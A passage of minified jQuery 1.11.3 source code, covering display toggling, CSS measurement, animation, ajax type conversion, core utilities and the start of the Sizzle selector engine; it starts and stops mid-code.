c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=ea._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&Ca(d)&&(f[g]=ea._data(d,"olddisplay",z(d.nodeName)))):(e=Ca(d),(c&&"none"!==c||!e)&&ea._data(d,"olddisplay",e?c:ea.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function D(a,b,c){var d=ib.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function E(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=ea.css(a,c+Ba[f],!0,e)),d?("content"===c&&(g-=ea.css(a,"padding"+Ba[f],!0,e)),"margin"!==c&&(g-=ea.css(a,"border"+Ba[f]+"Width",!0,e))):(g+=ea.css(a,"padding"+Ba[f],!0,e),"padding"!==c&&(g+=ea.css(a,"border"+Ba[f]+"Width",!0,e)));return g}function F(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=ab(a),g=ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=bb(a,b,f),(0>e||null==e)&&(e=a.style[b]),db.test(e))return e;d=g&&(ca.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+E(a,b,c||(g?"border":"content"),d,f)+"px"}function G(a,b,c,d,e){return new G.prototype.init(a,b,c,d,e)}function H(){return setTimeout(function(){nb=void 0}),nb=ea.now()}function I(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=Ba[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function J(a,b,c){for(var d,e=(tb[b]||[]).concat(tb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function K(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},n=a.style,o=a.nodeType&&Ca(a),p=ea._data(a,"fxshow");c.queue||(h=ea._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,ea.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[n.overflow,n.overflowX,n.overflowY],j=ea.css(a,"display"),k="none"===j?ea._data(a,"olddisplay")||z(a.nodeName):j,"inline"===k&&"none"===ea.css(a,"float")&&(ca.inlineBlockNeedsLayout&&"inline"!==z(a.nodeName)?n.zoom=1:n.display="inline-block")),c.overflow&&(n.overflow="hidden",ca.shrinkWrapBlocks()||l.always(function(){n.overflow=c.overflow[0],n.overflowX=c.overflow[1],n.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],pb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(o?"hide":"show")){if("show"!==e||!p||void 0===p[d])continue;o=!0}m[d]=p&&p[d]||ea.style(a,d)}else j=void 0;if(ea.isEmptyObject(m))"inline"===("none"===j?z(a.nodeName):j)&&(n.display=j);else{p?"hidden"in p&&(o=p.hidden):p=ea._data(a,"fxshow",{}),f&&(p.hidden=!o),o?ea(a).show():l.done(function(){ea(a).hide()}),l.done(function(){var b;ea._removeData(a,"fxshow");for(b in m)ea.style(a,b,m[b])});for(d in m)g=J(o?p[d]:0,d,l),d in p||(p[d]=g.start,o&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function L(a,b){var c,d,e,f,g;for(c in a)if(d=ea.camelCase(c),e=b[d],f=a[c],ea.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=ea.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function M(a,b,c){var d,e,f=0,g=sb.length,h=ea.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=nb||H(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:ea.extend({},b),opts:ea.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:nb||H(),duration:c.duration,tweens:[],createTween:function(b,c){var d=ea.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(L(k,j.opts.specialEasing);g>f;f++)if(d=sb[f].call(j,a,k,j.opts))return d;return ea.map(k,J,j),ea.isFunction(j.opts.start)&&j.opts.start.call(a,j),ea.fx.timer(ea.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function N(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(ta)||[];if(ea.isFunction(c))for(;d=f[e++];)"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function O(a,b,c,d){function e(h){var i;return f[h]=!0,ea.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===Rb;return e(b.dataTypes[0])||!f["*"]&&e("*")}function P(a,b){var c,d,e=ea.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&ea.extend(!0,a,c),a}function Q(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function R(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(a){return{state:"parsererror",error:g?a:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}function S(a,b,c,d){var e;if(ea.isArray(b))ea.each(b,function(b,e){c||Ub.test(a)?d(a,e):S(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==ea.type(b))d(a,b);else for(e in b)S(a+"["+e+"]",b[e],c,d)}function T(){try{return new a.XMLHttpRequest}catch(a){}}function U(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}}function V(a){return ea.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}var W=[],X=W.slice,Y=W.concat,Z=W.push,$=W.indexOf,_={},aa=_.toString,ba=_.hasOwnProperty,ca={},da="1.11.3",ea=function(a,b){return new ea.fn.init(a,b)},fa=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ga=/^-ms-/,ha=/-([\da-z])/gi,ia=function(a,b){return b.toUpperCase()};ea.fn=ea.prototype={jquery:da,constructor:ea,selector:"",length:0,toArray:function(){return X.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:X.call(this)},pushStack:function(a){var b=ea.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return ea.each(this,a,b)},map:function(a){return this.pushStack(ea.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(X.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:Z,sort:W.sort,splice:W.splice},ea.extend=ea.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||ea.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(ea.isPlainObject(c)||(b=ea.isArray(c)))?(b?(b=!1,f=a&&ea.isArray(a)?a:[]):f=a&&ea.isPlainObject(a)?a:{},g[d]=ea.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},ea.extend({expando:"jQuery"+(da+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===ea.type(a)},isArray:Array.isArray||function(a){return"array"===ea.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!ea.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==ea.type(a)||a.nodeType||ea.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(a){return!1}if(ca.ownLast)for(b in a)return ba.call(a,b);for(b in a);return void 0===b||ba.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?_[aa.call(a)]||"object":typeof a},globalEval:function(b){b&&ea.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(ga,"ms-").replace(ha,ia)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e,f=0,g=a.length,h=c(a);if(d){if(h)for(;g>f&&(e=b.apply(a[f],d),e!==!1);f++);else for(f in a)if(e=b.apply(a[f],d),e===!1)break}else if(h)for(;g>f&&(e=b.call(a[f],f,a[f]),e!==!1);f++);else for(f in a)if(e=b.call(a[f],f,a[f]),e===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(fa,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?ea.merge(d,"string"==typeof a?[a]:a):Z.call(d,a)),d},inArray:function(a,b,c){var d;if(b){if($)return $.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;)a[e++]=b[d++];if(c!==c)for(;void 0!==b[d];)a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,d){var e,f=0,g=a.length,h=c(a),i=[];if(h)for(;g>f;f++)e=b(a[f],f,d),null!=e&&i.push(e);else for(f in a)e=b(a[f],f,d),null!=e&&i.push(e);return Y.apply([],i)},guid:1,proxy:function(a,b){var c,d,e;return"string"==typeof b&&(e=a[b],b=a,a=e),ea.isFunction(a)?(c=X.call(arguments,2),d=function(){return a.apply(b||this,c.concat(X.call(arguments)))},d.guid=a.guid=a.guid||ea.guid++,d):void 0},now:function(){return+new Date},support:ca}),ea.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){_["[object "+b+"]"]=b.toLowerCase()});var ja=function(a){function b(a,b,c,d){var e,f,g,h,i,j,l,n,o,p;if((b?b.ownerDocument||b:O)!==G&&F(b),b=b||G,c=c||[],h=b.nodeType,"string"!=typeof a||!a||1!==h&&9!==h&&11!==h)return c;if(!d&&I){if(11!==h&&(e=sa.exec(a)))if(g=e[1]){if(9===h){if(f=b.getElementById(g),!f||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&M(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return $.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName)return $.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!J||!J.test(a))){if(n=l=N,o=b,p=1!==h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(j=z(a),(l=b.getAttribute("id"))?n=l.replace(ua,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=j.length;i--;)j[i]=n+m(j[i]);o=ta.test(a)&&k(b.parentNode)||b,p=j.join(",")}if(p)try{return $.apply(c,o.querySelectorAll(p)),c}catch(a){}finally{l||b.removeAttribute("id")}}}return B(a.replace(ia,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>w.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[N]=!0,a}function e(a){var b=G.createElement("div");try{return!!a(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=a.length;d--;)w.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||V)-(~a.sourceIndex||V);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function k(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}function l(){}function m(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=Q++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[P,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(i=b[N]||(b[N]={}),(h=i[d])&&h[0]===P&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function o(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,c,d){for(var e=0,f=c.length;f>e;e++)b(a,c[e],d);return d}function q(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function r(a,b,c,e,f,g){return e&&!e[N]&&(e=r(e)),f&&!f[N]&&(f=r(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,r=d||p(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?r:q(r,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=q(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?aa(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=q(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function s(a){for(var b,c,d,e=a.length,f=w.relative[a[0].type],g=f||w.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return aa(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==C)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];e>h;h++)if(c=w.relative[a[h].type])k=[n(o(k),c)];else{if(c=w.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;e>d&&!w.relative[a[d].type];d++);return r(h>1&&o(k),h>1&&m(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ia,"$1"),c,d>h&&s(a.slice(h,d)),e>d&&s(a=a.slice(d)),e>d&&m(a))}k.push(c)}return o(k)}function t(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],r=[],s=C,t=d||f&&w.find.TAG("*",j),u=P+=null==s?1:Math.random()||.1,v=t.length;for(j&&(C=g!==G&&g);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0;m=a[l++];)if(m(k,g,h)){i.push(k);break}j&&(P=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,r,g,h);if(d){if(n>0)for(;o--;)p[o]||r[o]||(r[o]=Y.call(i));r=q(r)}$.apply(i,r),j&&!d&&r.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(P=u,C=s),p};return e?d(g):g}var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+1*new Date,O=a.document,P=0,Q=0,R=c(),S=c(),T=c(),U=function(a,b){return a===b&&(E=!0),0},V=1<<31,W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,aa=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},ba="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ca="[\\x20\\t\\r\\n\\f]",da="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ea=da.replace("w","w#"),fa="\\["+ca+"*("+da+")(?:"+ca+"*([*^$|!~]?=)"+ca+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ea+"))|)"+ca+"*\\]",ga=":("+da+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+fa+")*)|.*)\\)|)",ha=new RegExp(ca+"+","g"),ia=new RegExp("^"+ca+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ca+"+$","g"),ja=new RegExp("^"+ca+"*,"+ca+"*"),ka=new RegExp("^"+ca+"*([>+~]|"+ca+")"+ca+"*"),la=new RegExp("="+ca+"*([^\\]'\"]*?)"+ca+"*\\]","g"),ma=new RegExp(ga),na=new RegExp("^"+ea+"$"),oa={ID:new RegExp("^#("+da+")"),CLASS:new RegExp("^\\.("+da+")"),TAG:new RegExp("^("+da.replace("w","w*")+")"),ATTR:new RegExp("^"+fa),PSEUDO:new RegExp("^"+ga),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ca+"*(even|odd|(([+-]|)(\\d*)n|)"+ca+"*(?:([+-]|)"+ca+"*(\\d+)|))"+ca+"*\\)|)","i"),bool:new RegExp("^(?:"+ba+")$","i"),needsContext:new RegExp("^"+ca+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ca+"*((?:-\\d)?\\d*)"+ca+"*\\)|)(?=[^-]|$)","i")},pa=/^(?:input|select|textarea|button)$/i,qa=/^h\d$/i,ra=/^[^{]+\{\s*\[native \w/,sa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ta=/[+~]/,ua=/'|\\/g,va=new RegExp("\\\\([\\da-f]{1,6}"+ca+"?|("+ca+")|.)","ig"),wa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},xa=function(){F()};try{$.apply(X=_.call(O.childNodes),O.childNodes),X[O.childNodes.length].nodeType}catch(a){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}v=b.support={},y=b.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},F=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:O;return d!==G&&9===d.nodeType&&d.documentElement?(G=d,H=d.documentElement,c=d.defaultView,c&&c!==c.top&&(c.addEventListener?c.addEventListener("unload",xa,!1):c.attachEvent&&c.attachEvent("onunload",xa)),I=!y(d),v.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),v.getElementsByTagName=e(function(a){return a.appendChild(d.createComment("")),!a.getElementsByTagName("*").length}),v.getElementsByClassName=ra.test(d.getElementsByClassName),v.getById=e(function(a){return H.appendChild(a).id=N,!d.getElementsByName||!d.getElementsByName(N).length}),v.getById?(w.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&I){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){return a.getAttribute("id")===b}}):(delete w.find.ID,w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),w.find.TAG=v.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):v.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},w.find.CLASS=v.getElementsByClassName&&function(a,b){return I?b.getElementsByClassName(a):void 0},K=[],J=[],(v.qsa=ra.test(d.querySelectorAll))&&(e(function(a){H.appendChild(a).innerHTML="<a id='"+N+"'></a><select id='"+N+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&J.push("[*^$]="+ca+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||J.push("\\["+ca+"*(?:value|"+ba+")"),a.querySelectorAll("[id~="+N+"-]").length||J.push("~="),a.querySelectorAll(":checked").length||J.push(":checked"),a.querySelectorAll("a#"+N+"+*").length||J.push(".#.+[+~]")}),e(function(a){var b=d.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&J.push("name"+ca+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||J.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),J.push(",.*:")})),(v.matchesSelector=ra.test(L=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&e(function(a){v.disconnectedMatch=L.call(a,"div"),L.call(a,"[s!='']:x"),K.push("!=",ga)}),J=J.length&&new RegExp(J.join("|")),K=K.length&&new RegExp(K.join("|")),b=ra.test(H.compareDocumentPosition),M=b||ra.test(H.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},U=b?function(a,b){if(a===b)return E=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!v.sortDetached&&b.compareDocumentPosition(a)===c?a===d||a.ownerDocument===O&&M(O,a)?-1:b===d||b.ownerDocument===O&&M(O,b)?1:D?aa(D,a)-aa(D,b):0:4&c?-1:1)}:function(a,b){if(a===b)return E=!0,0;var c,e=0,f=a.parentNode,h=b.parentNode,i=[a],j=[b];if(!f||!h)return a===d?-1:b===d?1:f?-1:h?1:D?aa(D,a)-aa(D,b):0;if(f===h)return g(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[e]===j[e];)e++;return e?g(i[e],j[e]):i[e]===O?-1:j[e]===O?1:0},d):G},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==G&&F(a),c=c.replace(la,"='$1']"),v.matchesSelector&&I&&(!K||!K.test(c))&&(!J||!J.test(c)))try{var d=L.call(a,c);if(d||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(a){}return b(c,G,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==G&&F(a),M(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==G&&F(a);var c=w.attrHandle[b.toLowerCase()],d=c&&W.call(w.attrHandle,b.toLowerCase())?c(a,b,!I):void 0;return void 0!==d?d:v.attributes||!I?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(E=!v.detectDuplicates,D=!v.sortStable&&a.slice(0),a.sort(U),E){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return D=null,a},x=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=x(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=x(b);return c},w=b.selectors={cacheLength:50,createPseudo:d,match:oa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(va,wa),a[3]=(a[3]||a[4]||a[5]||"").replace(va,wa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return oa.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ma.test(c)&&(b=z(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(va,wa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=R[a+" "];return b||(b=new RegExp("(^|"+ca+")"+a+"("+ca+"|$)"))&&R(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(ha," ")+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[N]||(q[N]={}),j=k[a]||[],n=j[0]===P&&j[1],m=j[0]===P&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[P,n,m];break}}else if(s&&(j=(b[N]||(b[N]={}))[a])&&j[0]===P)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[N]||(l[N]={}))[a]=[P,m]),l!==b)););return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,c){var e,f=w.pseudos[a]||w.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[N]?f(c):f.length>1?(e=[a,a,"",c],w.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=aa(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=A(a.replace(ia,"$1"));return e[N]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(va,wa),function(b){return(b.textContent||b.innerText||x(b)).indexOf(a)>-1}}),lang:d(function(a){return na.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(va,wa).toLowerCase(),function(b){var c;do 